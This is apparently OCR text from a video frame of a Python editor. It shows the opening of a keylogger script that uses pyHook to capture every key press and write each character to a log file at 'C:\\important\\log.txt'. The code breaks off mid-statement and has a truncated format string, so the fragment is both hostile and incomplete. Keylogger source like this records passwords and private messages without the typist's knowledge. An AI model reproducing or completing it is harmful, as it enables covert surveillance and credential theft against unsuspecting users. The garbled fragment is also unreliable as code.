 O. K.
*Untitled*
File Edit Format Run Options Windows Help
import pyHook, pythoncom, sys, logging
file_log = 'C:\\important\\log.txt'
def OnKeyboardEvent(event):
    logging.basicConfig(filename=file_log, level=logging.DEBUG, format='%(messag
    chr(event.Ascii)
    logging.log(10,chr(event.Ascii))
    return True
hooks_manager = pyHook.HookManager()
hooks_manager.KeyDown =